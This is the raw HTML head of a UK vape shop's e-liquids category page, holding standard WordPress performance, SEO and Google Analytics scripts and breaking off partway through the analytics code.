

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smokers-choiceuk.co.uk/product-category/e-liquids/
body_size: 53008
content:
<!DOCTYPE html>
<html lang="en"><head><meta charset="utf-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags --> 
<meta name="copyright" content="Smokers Choice UK">
<title>Find a Variety of Flavours of E-Liquids Online | Smokers Choice UK</title>
<link crossorigin data-rocket-preconnect href="https://embed.tawk.to" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.gstatic.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://chimpstatic.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://invitejs.trustpilot.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://fonts.googleapis.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.google.com" rel="preconnect">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;600;700;900&#038;family=Teko:wght@300;400;500;600;700&#038;display=swap" rel="preload">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Libre%20Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;600;700;900&#038;family=Teko:wght@300;400;500;600;700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;600;700;900&#038;family=Teko:wght@300;400;500;600;700&#038;display=swap"></noscript>
<link href="https://fonts.googleapis.com/css?family=Libre%20Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Libre%20Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://www.smokers-choiceuk.co.uk/wp-content/uploads/2021/04/tropix-1.jpg" fetchpriority="high">
<link rel="apple-touch-icon" sizes="57x57" href="https://www.smokers-choiceuk.co.uk/wp-content/themes/twentyseventeen/favicon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://www.smokers-choiceuk.co.uk/wp-content/themes/twentyseventeen/favicon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://www.smokers-choiceuk.co.uk/wp-content/themes/twentyseventeen/favicon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://www.smokers-choiceuk.co.uk/wp-content/themes/twentyseventeen/favicon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://www.smokers-choiceuk.co.uk/wp-content/themes/twentyseventeen/favicon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://www.smokers-choiceuk.co.uk/wp-content/themes/twentyseventeen/favicon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://www.smokers-choiceuk.co.uk/wp-content/themes/twentyseventeen/favicon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://www.smokers-choiceuk.co.uk/wp-content/themes/twentyseventeen/favicon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://www.smokers-choiceuk.co.uk/wp-content/themes/twentyseventeen/favicon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://www.smokers-choiceuk.co.uk/wp-content/themes/twentyseventeen/favicon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://www.smokers-choiceuk.co.uk/wp-content/themes/twentyseventeen/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://www.smokers-choiceuk.co.uk/wp-content/themes/twentyseventeen/favicon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://www.smokers-choiceuk.co.uk/wp-content/themes/twentyseventeen/favicon/favicon-16x16.png">
<link rel="manifest" href="https://www.smokers-choiceuk.co.uk/wp-content/themes/twentyseventeen/favicon/manifest.json">

<link data-minify="1" rel="stylesheet" href="https://www.smokers-choiceuk.co.uk/wp-content/cache/min/1/wp-content/themes/twentyseventeen/css/bootstrap.min.css?ver=1765800070"/>
<link data-minify="1" href="https://www.smokers-choiceuk.co.uk/wp-content/cache/background-css/1/www.smokers-choiceuk.co.uk/wp-content/cache/min/1/wp-content/themes/twentyseventeen/css/style.css?ver=1765800070&wpr_t=1768919603" rel="stylesheet" />

<!--Google Fonts-->

<!--
[if lt IE 9]>
  <script type="rocketlazyloadscript" data-rocket-src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
  <script type="rocketlazyloadscript" data-rocket-src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->
<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Find a Variety of Flavours of E-Liquids Online | Smokers Choice UK</title>
	<meta name="description" content="Get exciting offers on a variety of flavour e-liquid bottles online on Smokers Choice UK. Buy three 80ml bottles for £20 and six 80ml bottles for £30." />
	<link rel="canonical" href="https://www.smokers-choiceuk.co.uk/product-category/e-liquids/" />
	<link rel="next" href="https://www.smokers-choiceuk.co.uk/product-category/e-liquids/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Find a Variety of Flavours of E-Liquids Online | Smokers Choice UK" />
	<meta property="og:description" content="Get exciting offers on a variety of flavour e-liquid bottles online on Smokers Choice UK. Buy three 80ml bottles for £20 and six 80ml bottles for £30." />
	<meta property="og:url" content="https://www.smokers-choiceuk.co.uk/product-category/e-liquids/" />
	<meta property="og:site_name" content="Smokers Choice UK" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.smokers-choiceuk.co.uk/product-category/e-liquids/","url":"https://www.smokers-choiceuk.co.uk/product-category/e-liquids/","name":"Find a Variety of Flavours of E-Liquids Online | Smokers Choice UK","isPartOf":{"@id":"https://www.smokers-choiceuk.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.smokers-choiceuk.co.uk/product-category/e-liquids/#primaryimage"},"image":{"@id":"https://www.smokers-choiceuk.co.uk/product-category/e-liquids/#primaryimage"},"thumbnailUrl":"https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/candy_king_gush_e65d9e2a-54da-4bd7-8ae2-15293605709c.webp","description":"Get exciting offers on a variety of flavour e-liquid bottles online on Smokers Choice UK. Buy three 80ml bottles for £20 and six 80ml bottles for £30.","breadcrumb":{"@id":"https://www.smokers-choiceuk.co.uk/product-category/e-liquids/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smokers-choiceuk.co.uk/product-category/e-liquids/#primaryimage","url":"https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/candy_king_gush_e65d9e2a-54da-4bd7-8ae2-15293605709c.webp","contentUrl":"https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/candy_king_gush_e65d9e2a-54da-4bd7-8ae2-15293605709c.webp","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://www.smokers-choiceuk.co.uk/product-category/e-liquids/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smokers-choiceuk.co.uk/"},{"@type":"ListItem","position":2,"name":"E-liquids"}]},{"@type":"WebSite","@id":"https://www.smokers-choiceuk.co.uk/#website","url":"https://www.smokers-choiceuk.co.uk/","name":"Smokers Choice UK","description":"","publisher":{"@id":"https://www.smokers-choiceuk.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smokers-choiceuk.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smokers-choiceuk.co.uk/#organization","name":"Smokers Choice UK","url":"https://www.smokers-choiceuk.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smokers-choiceuk.co.uk/#/schema/logo/image/","url":"https://www.smokers-choiceuk.co.uk/wp-content/uploads/2020/11/logo.png","contentUrl":"https://www.smokers-choiceuk.co.uk/wp-content/uploads/2020/11/logo.png","width":224,"height":99,"caption":"Smokers Choice UK"},"image":{"@id":"https://www.smokers-choiceuk.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Smokers-Choice-Stafford-113383314006949/","https://www.instagram.com/smokerschoicestafford/?hl=en","https://www.youtube.com/channel/UCO6GjZaWwKhOXeKTOXES_Pg?view_as=subscriber"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//widget.trustpilot.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Smokers Choice UK &raquo; Feed" href="https://www.smokers-choiceuk.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Smokers Choice UK &raquo; Comments Feed" href="https://www.smokers-choiceuk.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Smokers Choice UK &raquo; E-liquids Category Feed" href="https://www.smokers-choiceuk.co.uk/product-category/e-liquids/feed/" />
<link rel="preload" href="https://www.smokers-choiceuk.co.uk/wp-content/uploads/2020/10/logo.png" as="image" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
				<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script type="rocketlazyloadscript" data-rocket-src="//www.googletagmanager.com/gtag/js?id=G-FZN53R3439"  data-cfasync="false" data-wpfc-render="false" data-rocket-type="text/javascript" async></script>
			<script type="rocketlazyloadscript" data-cfasync="false" data-wpfc-render="false" data-rocket-type="text/javascript">
				var em_version = '8.9.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.smokers-choiceuk.co.uk\/product-category\/e-liquids\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-FZN53R3439',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

